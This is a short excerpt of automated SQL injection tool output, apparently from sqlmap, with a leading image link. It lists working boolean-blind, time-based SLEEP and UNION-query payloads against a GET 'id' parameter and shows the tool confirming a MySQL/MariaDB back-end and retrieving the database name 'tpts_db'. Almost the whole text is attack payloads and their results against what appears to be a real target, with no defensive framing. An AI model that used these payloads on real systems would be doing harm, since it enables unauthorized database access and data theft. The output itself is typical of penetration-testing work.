 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 4445=4445
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2916 FROM (SELECT(SLEEP(5)))GeRY)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-4030 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7171,0x5146696c74516c6267414b4c747663707658696b4378
444e5775586e49506c496d71435854777074,0x71627a7071),NULL,NULL,NULL,NULL-- -
---
[16:53:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:53:11] [INFO] fetching current database
current database: 'tpts_db'